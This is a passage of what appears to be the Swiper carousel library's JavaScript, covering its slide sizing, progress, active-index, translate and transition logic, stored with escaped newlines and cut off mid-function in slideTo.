    let data;\n        let context;\n\n        for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {\n          args[_key2] = arguments[_key2];\n        }\n\n        if (typeof args[0] === 'string' || Array.isArray(args[0])) {\n          events = args[0];\n          data = args.slice(1, args.length);\n          context = self;\n        } else {\n          events = args[0].events;\n          data = args[0].data;\n          context = args[0].context || self;\n        }\n\n        data.unshift(context);\n        const eventsArray = Array.isArray(events) ? events : events.split(' ');\n        eventsArray.forEach(event => {\n          if (self.eventsAnyListeners && self.eventsAnyListeners.length) {\n            self.eventsAnyListeners.forEach(eventHandler => {\n              eventHandler.apply(context, [event, ...data]);\n            });\n          }\n\n          if (self.eventsListeners && self.eventsListeners[event]) {\n            self.eventsListeners[event].forEach(eventHandler => {\n              eventHandler.apply(context, data);\n            });\n          }\n        });\n        return self;\n      }\n\n    };\n\n    function updateSize() {\n      const swiper = this;\n      let width;\n      let height;\n      const $el = swiper.$el;\n\n      if (typeof swiper.params.width !== 'undefined' && swiper.params.width !== null) {\n        width = swiper.params.width;\n      } else {\n        width = $el[0].clientWidth;\n      }\n\n      if (typeof swiper.params.height !== 'undefined' && swiper.params.height !== null) {\n        height = swiper.params.height;\n      } else {\n        height = $el[0].clientHeight;\n      }\n\n      if (width === 0 && swiper.isHorizontal() || height === 0 && swiper.isVertical()) {\n        return;\n      } // Subtract paddings\n\n\n      width = width - parseInt($el.css('padding-left') || 0, 10) - parseInt($el.css('padding-right') || 0, 10);\n      height = height - parseInt($el.css('padding-top') || 0, 10) - parseInt($el.css('padding-bottom') || 0, 10);\n      if (Number.isNaN(width)) width = 0;\n      if (Number.isNaN(height)) height = 0;\n      Object.assign(swiper, {\n        width,\n        height,\n        size: swiper.isHorizontal() ? width : height\n      });\n    }\n\n    function updateSlides() {\n      const swiper = this;\n\n      function getDirectionLabel(property) {\n        if (swiper.isHorizontal()) {\n          return property;\n        } // prettier-ignore\n\n\n        return {\n          'width': 'height',\n          'margin-top': 'margin-left',\n          'margin-bottom ': 'margin-right',\n          'margin-left': 'margin-top',\n          'margin-right': 'margin-bottom',\n          'padding-left': 'padding-top',\n          'padding-right': 'padding-bottom',\n          'marginRight': 'marginBottom'\n        }[property];\n      }\n\n      function getDirectionPropertyValue(node, label) {\n        return parseFloat(node.getPropertyValue(getDirectionLabel(label)) || 0);\n      }\n\n      const params = swiper.params;\n      const {\n        $wrapperEl,\n        size: swiperSize,\n        rtlTranslate: rtl,\n        wrongRTL\n      } = swiper;\n      const isVirtual = swiper.virtual && params.virtual.enabled;\n      const previousSlidesLength = isVirtual ? swiper.virtual.slides.length : swiper.slides.length;\n      const slides = $wrapperEl.children(`.${swiper.params.slideClass}`);\n      const slidesLength = isVirtual ? swiper.virtual.slides.length : slides.length;\n      let snapGrid = [];\n      const slidesGrid = [];\n      const slidesSizesGrid = [];\n      let offsetBefore = params.slidesOffsetBefore;\n\n      if (typeof offsetBefore === 'function') {\n        offsetBefore = params.slidesOffsetBefore.call(swiper);\n      }\n\n      let offsetAfter = params.slidesOffsetAfter;\n\n      if (typeof offsetAfter === 'function') {\n        offsetAfter = params.slidesOffsetAfter.call(swiper);\n      }\n\n      const previousSnapGridLength = swiper.snapGrid.length;\n      const previousSlidesGridLength = swiper.slidesGrid.length;\n      let spaceBetween = params.spaceBetween;\n      let slidePosition = -offsetBefore;\n      let prevSlideSize = 0;\n      let index = 0;\n\n      if (typeof swiperSize === 'undefined') {\n        return;\n      }\n\n      if (typeof spaceBetween === 'string' && spaceBetween.indexOf('%') >= 0) {\n        spaceBetween = parseFloat(spaceBetween.replace('%', '')) / 100 * swiperSize;\n      }\n\n      swiper.virtualSize = -spaceBetween; // reset margins\n\n      if (rtl) slides.css({\n        marginLeft: '',\n        marginBottom: '',\n        marginTop: ''\n      });else slides.css({\n        marginRight: '',\n        marginBottom: '',\n        marginTop: ''\n      }); // reset cssMode offsets\n\n      if (params.centeredSlides && params.cssMode) {\n        setCSSProperty(swiper.wrapperEl, '--swiper-centered-offset-before', '');\n        setCSSProperty(swiper.wrapperEl, '--swiper-centered-offset-after', '');\n      }\n\n      const gridEnabled = params.grid && params.grid.rows > 1 && swiper.grid;\n\n      if (gridEnabled) {\n        swiper.grid.initSlides(slidesLength);\n      } // Calc slides\n\n\n      let slideSize;\n      const shouldResetSlideSize = params.slidesPerView === 'auto' && params.breakpoints && Object.keys(params.breakpoints).filter(key => {\n        return typeof params.breakpoints[key].slidesPerView !== 'undefined';\n      }).length > 0;\n\n      for (let i = 0; i < slidesLength; i += 1) {\n        slideSize = 0;\n        const slide = slides.eq(i);\n\n        if (gridEnabled) {\n          swiper.grid.updateSlide(i, slide, slidesLength, getDirectionLabel);\n        }\n\n        if (slide.css('display') === 'none') continue; // eslint-disable-line\n\n        if (params.slidesPerView === 'auto') {\n          if (shouldResetSlideSize) {\n            slides[i].style[getDirectionLabel('width')] = ``;\n          }\n\n          const slideStyles = getComputedStyle(slide[0]);\n          const currentTransform = slide[0].style.transform;\n          const currentWebKitTransform = slide[0].style.webkitTransform;\n\n          if (currentTransform) {\n            slide[0].style.transform = 'none';\n          }\n\n          if (currentWebKitTransform) {\n            slide[0].style.webkitTransform = 'none';\n          }\n\n          if (params.roundLengths) {\n            slideSize = swiper.isHorizontal() ? slide.outerWidth(true) : slide.outerHeight(true);\n          } else {\n            // eslint-disable-next-line\n            const width = getDirectionPropertyValue(slideStyles, 'width');\n            const paddingLeft = getDirectionPropertyValue(slideStyles, 'padding-left');\n            const paddingRight = getDirectionPropertyValue(slideStyles, 'padding-right');\n            const marginLeft = getDirectionPropertyValue(slideStyles, 'margin-left');\n            const marginRight = getDirectionPropertyValue(slideStyles, 'margin-right');\n            const boxSizing = slideStyles.getPropertyValue('box-sizing');\n\n            if (boxSizing && boxSizing === 'border-box') {\n              slideSize = width + marginLeft + marginRight;\n            } else {\n              const {\n                clientWidth,\n                offsetWidth\n              } = slide[0];\n              slideSize = width + paddingLeft + paddingRight + marginLeft + marginRight + (offsetWidth - clientWidth);\n            }\n          }\n\n          if (currentTransform) {\n            slide[0].style.transform = currentTransform;\n          }\n\n          if (currentWebKitTransform) {\n            slide[0].style.webkitTransform = currentWebKitTransform;\n          }\n\n          if (params.roundLengths) slideSize = Math.floor(slideSize);\n        } else {\n          slideSize = (swiperSize - (params.slidesPerView - 1) * spaceBetween) / params.slidesPerView;\n          if (params.roundLengths) slideSize = Math.floor(slideSize);\n\n          if (slides[i]) {\n            slides[i].style[getDirectionLabel('width')] = `${slideSize}px`;\n          }\n        }\n\n        if (slides[i]) {\n          slides[i].swiperSlideSize = slideSize;\n        }\n\n        slidesSizesGrid.push(slideSize);\n\n        if (params.centeredSlides) {\n          slidePosition = slidePosition + slideSize / 2 + prevSlideSize / 2 + spaceBetween;\n          if (prevSlideSize === 0 && i !== 0) slidePosition = slidePosition - swiperSize / 2 - spaceBetween;\n          if (i === 0) slidePosition = slidePosition - swiperSize / 2 - spaceBetween;\n          if (Math.abs(slidePosition) < 1 / 1000) slidePosition = 0;\n          if (params.roundLengths) slidePosition = Math.floor(slidePosition);\n          if (index % params.slidesPerGroup === 0) snapGrid.push(slidePosition);\n          slidesGrid.push(slidePosition);\n        } else {\n          if (params.roundLengths) slidePosition = Math.floor(slidePosition);\n          if ((index - Math.min(swiper.params.slidesPerGroupSkip, index)) % swiper.params.slidesPerGroup === 0) snapGrid.push(slidePosition);\n          slidesGrid.push(slidePosition);\n          slidePosition = slidePosition + slideSize + spaceBetween;\n        }\n\n        swiper.virtualSize += slideSize + spaceBetween;\n        prevSlideSize = slideSize;\n        index += 1;\n      }\n\n      swiper.virtualSize = Math.max(swiper.virtualSize, swiperSize) + offsetAfter;\n\n      if (rtl && wrongRTL && (params.effect === 'slide' || params.effect === 'coverflow')) {\n        $wrapperEl.css({\n          width: `${swiper.virtualSize + params.spaceBetween}px`\n        });\n      }\n\n      if (params.setWrapperSize) {\n        $wrapperEl.css({\n          [getDirectionLabel('width')]: `${swiper.virtualSize + params.spaceBetween}px`\n        });\n      }\n\n      if (gridEnabled) {\n        swiper.grid.updateWrapperSize(slideSize, snapGrid, getDirectionLabel);\n      } // Remove last grid elements depending on width\n\n\n      if (!params.centeredSlides) {\n        const newSlidesGrid = [];\n\n        for (let i = 0; i < snapGrid.length; i += 1) {\n          let slidesGridItem = snapGrid[i];\n          if (params.roundLengths) slidesGridItem = Math.floor(slidesGridItem);\n\n          if (snapGrid[i] <= swiper.virtualSize - swiperSize) {\n            newSlidesGrid.push(slidesGridItem);\n          }\n        }\n\n        snapGrid = newSlidesGrid;\n\n        if (Math.floor(swiper.virtualSize - swiperSize) - Math.floor(snapGrid[snapGrid.length - 1]) > 1) {\n          snapGrid.push(swiper.virtualSize - swiperSize);\n        }\n      }\n\n      if (snapGrid.length === 0) snapGrid = [0];\n\n      if (params.spaceBetween !== 0) {\n        const key = swiper.isHorizontal() && rtl ? 'marginLeft' : getDirectionLabel('marginRight');\n        slides.filter((_, slideIndex) => {\n          if (!params.cssMode) return true;\n\n          if (slideIndex === slides.length - 1) {\n            return false;\n          }\n\n          return true;\n        }).css({\n          [key]: `${spaceBetween}px`\n        });\n      }\n\n      if (params.centeredSlides && params.centeredSlidesBounds) {\n        let allSlidesSize = 0;\n        slidesSizesGrid.forEach(slideSizeValue => {\n          allSlidesSize += slideSizeValue + (params.spaceBetween ? params.spaceBetween : 0);\n        });\n        allSlidesSize -= params.spaceBetween;\n        const maxSnap = allSlidesSize - swiperSize;\n        snapGrid = snapGrid.map(snap => {\n          if (snap < 0) return -offsetBefore;\n          if (snap > maxSnap) return maxSnap + offsetAfter;\n          return snap;\n        });\n      }\n\n      if (params.centerInsufficientSlides) {\n        let allSlidesSize = 0;\n        slidesSizesGrid.forEach(slideSizeValue => {\n          allSlidesSize += slideSizeValue + (params.spaceBetween ? params.spaceBetween : 0);\n        });\n        allSlidesSize -= params.spaceBetween;\n\n        if (allSlidesSize < swiperSize) {\n          const allSlidesOffset = (swiperSize - allSlidesSize) / 2;\n          snapGrid.forEach((snap, snapIndex) => {\n            snapGrid[snapIndex] = snap - allSlidesOffset;\n          });\n          slidesGrid.forEach((snap, snapIndex) => {\n            slidesGrid[snapIndex] = snap + allSlidesOffset;\n          });\n        }\n      }\n\n      Object.assign(swiper, {\n        slides,\n        snapGrid,\n        slidesGrid,\n        slidesSizesGrid\n      });\n\n      if (params.centeredSlides && params.cssMode && !params.centeredSlidesBounds) {\n        setCSSProperty(swiper.wrapperEl, '--swiper-centered-offset-before', `${-snapGrid[0]}px`);\n        setCSSProperty(swiper.wrapperEl, '--swiper-centered-offset-after', `${swiper.size / 2 - slidesSizesGrid[slidesSizesGrid.length - 1] / 2}px`);\n        const addToSnapGrid = -swiper.snapGrid[0];\n        const addToSlidesGrid = -swiper.slidesGrid[0];\n        swiper.snapGrid = swiper.snapGrid.map(v => v + addToSnapGrid);\n        swiper.slidesGrid = swiper.slidesGrid.map(v => v + addToSlidesGrid);\n      }\n\n      if (slidesLength !== previousSlidesLength) {\n        swiper.emit('slidesLengthChange');\n      }\n\n      if (snapGrid.length !== previousSnapGridLength) {\n        if (swiper.params.watchOverflow) swiper.checkOverflow();\n        swiper.emit('snapGridLengthChange');\n      }\n\n      if (slidesGrid.length !== previousSlidesGridLength) {\n        swiper.emit('slidesGridLengthChange');\n      }\n\n      if (params.watchSlidesProgress) {\n        swiper.updateSlidesOffset();\n      }\n\n      if (!isVirtual && !params.cssMode && (params.effect === 'slide' || params.effect === 'fade')) {\n        const backFaceHiddenClass = `${params.containerModifierClass}backface-hidden`;\n        const hasClassBackfaceClassAdded = swiper.$el.hasClass(backFaceHiddenClass);\n\n        if (slidesLength <= params.maxBackfaceHiddenSlides) {\n          if (!hasClassBackfaceClassAdded) swiper.$el.addClass(backFaceHiddenClass);\n        } else if (hasClassBackfaceClassAdded) {\n          swiper.$el.removeClass(backFaceHiddenClass);\n        }\n      }\n    }\n\n    function updateAutoHeight(speed) {\n      const swiper = this;\n      const activeSlides = [];\n      const isVirtual = swiper.virtual && swiper.params.virtual.enabled;\n      let newHeight = 0;\n      let i;\n\n      if (typeof speed === 'number') {\n        swiper.setTransition(speed);\n      } else if (speed === true) {\n        swiper.setTransition(swiper.params.speed);\n      }\n\n      const getSlideByIndex = index => {\n        if (isVirtual) {\n          return swiper.slides.filter(el => parseInt(el.getAttribute('data-swiper-slide-index'), 10) === index)[0];\n        }\n\n        return swiper.slides.eq(index)[0];\n      }; // Find slides currently in view\n\n\n      if (swiper.params.slidesPerView !== 'auto' && swiper.params.slidesPerView > 1) {\n        if (swiper.params.centeredSlides) {\n          swiper.visibleSlides.each(slide => {\n            activeSlides.push(slide);\n          });\n        } else {\n          for (i = 0; i < Math.ceil(swiper.params.slidesPerView); i += 1) {\n            const index = swiper.activeIndex + i;\n            if (index > swiper.slides.length && !isVirtual) break;\n            activeSlides.push(getSlideByIndex(index));\n          }\n        }\n      } else {\n        activeSlides.push(getSlideByIndex(swiper.activeIndex));\n      } // Find new height from highest slide in view\n\n\n      for (i = 0; i < activeSlides.length; i += 1) {\n        if (typeof activeSlides[i] !== 'undefined') {\n          const height = activeSlides[i].offsetHeight;\n          newHeight = height > newHeight ? height : newHeight;\n        }\n      } // Update Height\n\n\n      if (newHeight || newHeight === 0) swiper.$wrapperEl.css('height', `${newHeight}px`);\n    }\n\n    function updateSlidesOffset() {\n      const swiper = this;\n      const slides = swiper.slides;\n\n      for (let i = 0; i < slides.length; i += 1) {\n        slides[i].swiperSlideOffset = swiper.isHorizontal() ? slides[i].offsetLeft : slides[i].offsetTop;\n      }\n    }\n\n    function updateSlidesProgress(translate) {\n      if (translate === void 0) {\n        translate = this && this.translate || 0;\n      }\n\n      const swiper = this;\n      const params = swiper.params;\n      const {\n        slides,\n        rtlTranslate: rtl,\n        snapGrid\n      } = swiper;\n      if (slides.length === 0) return;\n      if (typeof slides[0].swiperSlideOffset === 'undefined') swiper.updateSlidesOffset();\n      let offsetCenter = -translate;\n      if (rtl) offsetCenter = translate; // Visible Slides\n\n      slides.removeClass(params.slideVisibleClass);\n      swiper.visibleSlidesIndexes = [];\n      swiper.visibleSlides = [];\n\n      for (let i = 0; i < slides.length; i += 1) {\n        const slide = slides[i];\n        let slideOffset = slide.swiperSlideOffset;\n\n        if (params.cssMode && params.centeredSlides) {\n          slideOffset -= slides[0].swiperSlideOffset;\n        }\n\n        const slideProgress = (offsetCenter + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide.swiperSlideSize + params.spaceBetween);\n        const originalSlideProgress = (offsetCenter - snapGrid[0] + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide.swiperSlideSize + params.spaceBetween);\n        const slideBefore = -(offsetCenter - slideOffset);\n        const slideAfter = slideBefore + swiper.slidesSizesGrid[i];\n        const isVisible = slideBefore >= 0 && slideBefore < swiper.size - 1 || slideAfter > 1 && slideAfter <= swiper.size || slideBefore <= 0 && slideAfter >= swiper.size;\n\n        if (isVisible) {\n          swiper.visibleSlides.push(slide);\n          swiper.visibleSlidesIndexes.push(i);\n          slides.eq(i).addClass(params.slideVisibleClass);\n        }\n\n        slide.progress = rtl ? -slideProgress : slideProgress;\n        slide.originalProgress = rtl ? -originalSlideProgress : originalSlideProgress;\n      }\n\n      swiper.visibleSlides = $(swiper.visibleSlides);\n    }\n\n    function updateProgress(translate) {\n      const swiper = this;\n\n      if (typeof translate === 'undefined') {\n        const multiplier = swiper.rtlTranslate ? -1 : 1; // eslint-disable-next-line\n\n        translate = swiper && swiper.translate && swiper.translate * multiplier || 0;\n      }\n\n      const params = swiper.params;\n      const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();\n      let {\n        progress,\n        isBeginning,\n        isEnd\n      } = swiper;\n      const wasBeginning = isBeginning;\n      const wasEnd = isEnd;\n\n      if (translatesDiff === 0) {\n        progress = 0;\n        isBeginning = true;\n        isEnd = true;\n      } else {\n        progress = (translate - swiper.minTranslate()) / translatesDiff;\n        isBeginning = progress <= 0;\n        isEnd = progress >= 1;\n      }\n\n      Object.assign(swiper, {\n        progress,\n        isBeginning,\n        isEnd\n      });\n      if (params.watchSlidesProgress || params.centeredSlides && params.autoHeight) swiper.updateSlidesProgress(translate);\n\n      if (isBeginning && !wasBeginning) {\n        swiper.emit('reachBeginning toEdge');\n      }\n\n      if (isEnd && !wasEnd) {\n        swiper.emit('reachEnd toEdge');\n      }\n\n      if (wasBeginning && !isBeginning || wasEnd && !isEnd) {\n        swiper.emit('fromEdge');\n      }\n\n      swiper.emit('progress', progress);\n    }\n\n    function updateSlidesClasses() {\n      const swiper = this;\n      const {\n        slides,\n        params,\n        $wrapperEl,\n        activeIndex,\n        realIndex\n      } = swiper;\n      const isVirtual = swiper.virtual && params.virtual.enabled;\n      slides.removeClass(`${params.slideActiveClass} ${params.slideNextClass} ${params.slidePrevClass} ${params.slideDuplicateActiveClass} ${params.slideDuplicateNextClass} ${params.slideDuplicatePrevClass}`);\n      let activeSlide;\n\n      if (isVirtual) {\n        activeSlide = swiper.$wrapperEl.find(`.${params.slideClass}[data-swiper-slide-index=\"${activeIndex}\"]`);\n      } else {\n        activeSlide = slides.eq(activeIndex);\n      } // Active classes\n\n\n      activeSlide.addClass(params.slideActiveClass);\n\n      if (params.loop) {\n        // Duplicate to all looped slides\n        if (activeSlide.hasClass(params.slideDuplicateClass)) {\n          $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index=\"${realIndex}\"]`).addClass(params.slideDuplicateActiveClass);\n        } else {\n          $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index=\"${realIndex}\"]`).addClass(params.slideDuplicateActiveClass);\n        }\n      } // Next Slide\n\n\n      let nextSlide = activeSlide.nextAll(`.${params.slideClass}`).eq(0).addClass(params.slideNextClass);\n\n      if (params.loop && nextSlide.length === 0) {\n        nextSlide = slides.eq(0);\n        nextSlide.addClass(params.slideNextClass);\n      } // Prev Slide\n\n\n      let prevSlide = activeSlide.prevAll(`.${params.slideClass}`).eq(0).addClass(params.slidePrevClass);\n\n      if (params.loop && prevSlide.length === 0) {\n        prevSlide = slides.eq(-1);\n        prevSlide.addClass(params.slidePrevClass);\n      }\n\n      if (params.loop) {\n        // Duplicate to all looped slides\n        if (nextSlide.hasClass(params.slideDuplicateClass)) {\n          $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index=\"${nextSlide.attr('data-swiper-slide-index')}\"]`).addClass(params.slideDuplicateNextClass);\n        } else {\n          $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index=\"${nextSlide.attr('data-swiper-slide-index')}\"]`).addClass(params.slideDuplicateNextClass);\n        }\n\n        if (prevSlide.hasClass(params.slideDuplicateClass)) {\n          $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index=\"${prevSlide.attr('data-swiper-slide-index')}\"]`).addClass(params.slideDuplicatePrevClass);\n        } else {\n          $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index=\"${prevSlide.attr('data-swiper-slide-index')}\"]`).addClass(params.slideDuplicatePrevClass);\n        }\n      }\n\n      swiper.emitSlidesClasses();\n    }\n\n    function updateActiveIndex(newActiveIndex) {\n      const swiper = this;\n      const translate = swiper.rtlTranslate ? swiper.translate : -swiper.translate;\n      const {\n        slidesGrid,\n        snapGrid,\n        params,\n        activeIndex: previousIndex,\n        realIndex: previousRealIndex,\n        snapIndex: previousSnapIndex\n      } = swiper;\n      let activeIndex = newActiveIndex;\n      let snapIndex;\n\n      if (typeof activeIndex === 'undefined') {\n        for (let i = 0; i < slidesGrid.length; i += 1) {\n          if (typeof slidesGrid[i + 1] !== 'undefined') {\n            if (translate >= slidesGrid[i] && translate < slidesGrid[i + 1] - (slidesGrid[i + 1] - slidesGrid[i]) / 2) {\n              activeIndex = i;\n            } else if (translate >= slidesGrid[i] && translate < slidesGrid[i + 1]) {\n              activeIndex = i + 1;\n            }\n          } else if (translate >= slidesGrid[i]) {\n            activeIndex = i;\n          }\n        } // Normalize slideIndex\n\n\n        if (params.normalizeSlideIndex) {\n          if (activeIndex < 0 || typeof activeIndex === 'undefined') activeIndex = 0;\n        }\n      }\n\n      if (snapGrid.indexOf(translate) >= 0) {\n        snapIndex = snapGrid.indexOf(translate);\n      } else {\n        const skip = Math.min(params.slidesPerGroupSkip, activeIndex);\n        snapIndex = skip + Math.floor((activeIndex - skip) / params.slidesPerGroup);\n      }\n\n      if (snapIndex >= snapGrid.length) snapIndex = snapGrid.length - 1;\n\n      if (activeIndex === previousIndex) {\n        if (snapIndex !== previousSnapIndex) {\n          swiper.snapIndex = snapIndex;\n          swiper.emit('snapIndexChange');\n        }\n\n        return;\n      } // Get real index\n\n\n      const realIndex = parseInt(swiper.slides.eq(activeIndex).attr('data-swiper-slide-index') || activeIndex, 10);\n      Object.assign(swiper, {\n        snapIndex,\n        realIndex,\n        previousIndex,\n        activeIndex\n      });\n      swiper.emit('activeIndexChange');\n      swiper.emit('snapIndexChange');\n\n      if (previousRealIndex !== realIndex) {\n        swiper.emit('realIndexChange');\n      }\n\n      if (swiper.initialized || swiper.params.runCallbacksOnInit) {\n        swiper.emit('slideChange');\n      }\n    }\n\n    function updateClickedSlide(e) {\n      const swiper = this;\n      const params = swiper.params;\n      const slide = $(e).closest(`.${params.slideClass}`)[0];\n      let slideFound = false;\n      let slideIndex;\n\n      if (slide) {\n        for (let i = 0; i < swiper.slides.length; i += 1) {\n          if (swiper.slides[i] === slide) {\n            slideFound = true;\n            slideIndex = i;\n            break;\n          }\n        }\n      }\n\n      if (slide && slideFound) {\n        swiper.clickedSlide = slide;\n\n        if (swiper.virtual && swiper.params.virtual.enabled) {\n          swiper.clickedIndex = parseInt($(slide).attr('data-swiper-slide-index'), 10);\n        } else {\n          swiper.clickedIndex = slideIndex;\n        }\n      } else {\n        swiper.clickedSlide = undefined;\n        swiper.clickedIndex = undefined;\n        return;\n      }\n\n      if (params.slideToClickedSlide && swiper.clickedIndex !== undefined && swiper.clickedIndex !== swiper.activeIndex) {\n        swiper.slideToClickedSlide();\n      }\n    }\n\n    var update = {\n      updateSize,\n      updateSlides,\n      updateAutoHeight,\n      updateSlidesOffset,\n      updateSlidesProgress,\n      updateProgress,\n      updateSlidesClasses,\n      updateActiveIndex,\n      updateClickedSlide\n    };\n\n    function getSwiperTranslate(axis) {\n      if (axis === void 0) {\n        axis = this.isHorizontal() ? 'x' : 'y';\n      }\n\n      const swiper = this;\n      const {\n        params,\n        rtlTranslate: rtl,\n        translate,\n        $wrapperEl\n      } = swiper;\n\n      if (params.virtualTranslate) {\n        return rtl ? -translate : translate;\n      }\n\n      if (params.cssMode) {\n        return translate;\n      }\n\n      let currentTranslate = getTranslate($wrapperEl[0], axis);\n      if (rtl) currentTranslate = -currentTranslate;\n      return currentTranslate || 0;\n    }\n\n    function setTranslate(translate, byController) {\n      const swiper = this;\n      const {\n        rtlTranslate: rtl,\n        params,\n        $wrapperEl,\n        wrapperEl,\n        progress\n      } = swiper;\n      let x = 0;\n      let y = 0;\n      const z = 0;\n\n      if (swiper.isHorizontal()) {\n        x = rtl ? -translate : translate;\n      } else {\n        y = translate;\n      }\n\n      if (params.roundLengths) {\n        x = Math.floor(x);\n        y = Math.floor(y);\n      }\n\n      if (params.cssMode) {\n        wrapperEl[swiper.isHorizontal() ? 'scrollLeft' : 'scrollTop'] = swiper.isHorizontal() ? -x : -y;\n      } else if (!params.virtualTranslate) {\n        $wrapperEl.transform(`translate3d(${x}px, ${y}px, ${z}px)`);\n      }\n\n      swiper.previousTranslate = swiper.translate;\n      swiper.translate = swiper.isHorizontal() ? x : y; // Check if we need to update progress\n\n      let newProgress;\n      const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();\n\n      if (translatesDiff === 0) {\n        newProgress = 0;\n      } else {\n        newProgress = (translate - swiper.minTranslate()) / translatesDiff;\n      }\n\n      if (newProgress !== progress) {\n        swiper.updateProgress(translate);\n      }\n\n      swiper.emit('setTranslate', swiper.translate, byController);\n    }\n\n    function minTranslate() {\n      return -this.snapGrid[0];\n    }\n\n    function maxTranslate() {\n      return -this.snapGrid[this.snapGrid.length - 1];\n    }\n\n    function translateTo(translate, speed, runCallbacks, translateBounds, internal) {\n      if (translate === void 0) {\n        translate = 0;\n      }\n\n      if (speed === void 0) {\n        speed = this.params.speed;\n      }\n\n      if (runCallbacks === void 0) {\n        runCallbacks = true;\n      }\n\n      if (translateBounds === void 0) {\n        translateBounds = true;\n      }\n\n      const swiper = this;\n      const {\n        params,\n        wrapperEl\n      } = swiper;\n\n      if (swiper.animating && params.preventInteractionOnTransition) {\n        return false;\n      }\n\n      const minTranslate = swiper.minTranslate();\n      const maxTranslate = swiper.maxTranslate();\n      let newTranslate;\n      if (translateBounds && translate > minTranslate) newTranslate = minTranslate;else if (translateBounds && translate < maxTranslate) newTranslate = maxTranslate;else newTranslate = translate; // Update progress\n\n      swiper.updateProgress(newTranslate);\n\n      if (params.cssMode) {\n        const isH = swiper.isHorizontal();\n\n        if (speed === 0) {\n          wrapperEl[isH ? 'scrollLeft' : 'scrollTop'] = -newTranslate;\n        } else {\n          if (!swiper.support.smoothScroll) {\n            animateCSSModeScroll({\n              swiper,\n              targetPosition: -newTranslate,\n              side: isH ? 'left' : 'top'\n            });\n            return true;\n          }\n\n          wrapperEl.scrollTo({\n            [isH ? 'left' : 'top']: -newTranslate,\n            behavior: 'smooth'\n          });\n        }\n\n        return true;\n      }\n\n      if (speed === 0) {\n        swiper.setTransition(0);\n        swiper.setTranslate(newTranslate);\n\n        if (runCallbacks) {\n          swiper.emit('beforeTransitionStart', speed, internal);\n          swiper.emit('transitionEnd');\n        }\n      } else {\n        swiper.setTransition(speed);\n        swiper.setTranslate(newTranslate);\n\n        if (runCallbacks) {\n          swiper.emit('beforeTransitionStart', speed, internal);\n          swiper.emit('transitionStart');\n        }\n\n        if (!swiper.animating) {\n          swiper.animating = true;\n\n          if (!swiper.onTranslateToWrapperTransitionEnd) {\n            swiper.onTranslateToWrapperTransitionEnd = function transitionEnd(e) {\n              if (!swiper || swiper.destroyed) return;\n              if (e.target !== this) return;\n              swiper.$wrapperEl[0].removeEventListener('transitionend', swiper.onTranslateToWrapperTransitionEnd);\n              swiper.$wrapperEl[0].removeEventListener('webkitTransitionEnd', swiper.onTranslateToWrapperTransitionEnd);\n              swiper.onTranslateToWrapperTransitionEnd = null;\n              delete swiper.onTranslateToWrapperTransitionEnd;\n\n              if (runCallbacks) {\n                swiper.emit('transitionEnd');\n              }\n            };\n          }\n\n          swiper.$wrapperEl[0].addEventListener('transitionend', swiper.onTranslateToWrapperTransitionEnd);\n          swiper.$wrapperEl[0].addEventListener('webkitTransitionEnd', swiper.onTranslateToWrapperTransitionEnd);\n        }\n      }\n\n      return true;\n    }\n\n    var translate = {\n      getTranslate: getSwiperTranslate,\n      setTranslate,\n      minTranslate,\n      maxTranslate,\n      translateTo\n    };\n\n    function setTransition(duration, byController) {\n      const swiper = this;\n\n      if (!swiper.params.cssMode) {\n        swiper.$wrapperEl.transition(duration);\n      }\n\n      swiper.emit('setTransition', duration, byController);\n    }\n\n    function transitionEmit(_ref) {\n      let {\n        swiper,\n        runCallbacks,\n        direction,\n        step\n      } = _ref;\n      const {\n        activeIndex,\n        previousIndex\n      } = swiper;\n      let dir = direction;\n\n      if (!dir) {\n        if (activeIndex > previousIndex) dir = 'next';else if (activeIndex < previousIndex) dir = 'prev';else dir = 'reset';\n      }\n\n      swiper.emit(`transition${step}`);\n\n      if (runCallbacks && activeIndex !== previousIndex) {\n        if (dir === 'reset') {\n          swiper.emit(`slideResetTransition${step}`);\n          return;\n        }\n\n        swiper.emit(`slideChangeTransition${step}`);\n\n        if (dir === 'next') {\n          swiper.emit(`slideNextTransition${step}`);\n        } else {\n          swiper.emit(`slidePrevTransition${step}`);\n        }\n      }\n    }\n\n    function transitionStart(runCallbacks, direction) {\n      if (runCallbacks === void 0) {\n        runCallbacks = true;\n      }\n\n      const swiper = this;\n      const {\n        params\n      } = swiper;\n      if (params.cssMode) return;\n\n      if (params.autoHeight) {\n        swiper.updateAutoHeight();\n      }\n\n      transitionEmit({\n        swiper,\n        runCallbacks,\n        direction,\n        step: 'Start'\n      });\n    }\n\n    function transitionEnd(runCallbacks, direction) {\n      if (runCallbacks === void 0) {\n        runCallbacks = true;\n      }\n\n      const swiper = this;\n      const {\n        params\n      } = swiper;\n      swiper.animating = false;\n      if (params.cssMode) return;\n      swiper.setTransition(0);\n      transitionEmit({\n        swiper,\n        runCallbacks,\n        direction,\n        step: 'End'\n      });\n    }\n\n    var transition = {\n      setTransition,\n      transitionStart,\n      transitionEnd\n    };\n\n    function slideTo(index, speed, runCallbacks, internal, initial) {\n      if (index === void 0) {\n        index = 0;\n      }\n\n      if (speed === void 0) {\n        speed = this.params.speed;\n      }\n\n      if (runCallbacks === void 0) {\n        runCallbacks = true;\n      }\n\n      if (typeof index !== 'number' && typeof index !== 'string') {\n        throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof index}] given.`);\n      }\n\n      if (typeof index === 'string') {\n        /**\n         * The `index` argument converted from `string` to `number`.\n         * @type {number}\n         */\n        const indexAsNumber = parseInt(index, 10);\n        /**\n         * Determines whether the `index` argument is a valid `number`\n         * after being converted from the `string` type.\n         * @type {boolean}\n         */\n\n        const isValidNumber = isFinite(indexAsNumber);\n\n        if (!isValidNumber) {\n          throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${index}] given.`);\n        } // Knowing that the converted `index` is a valid number,\n        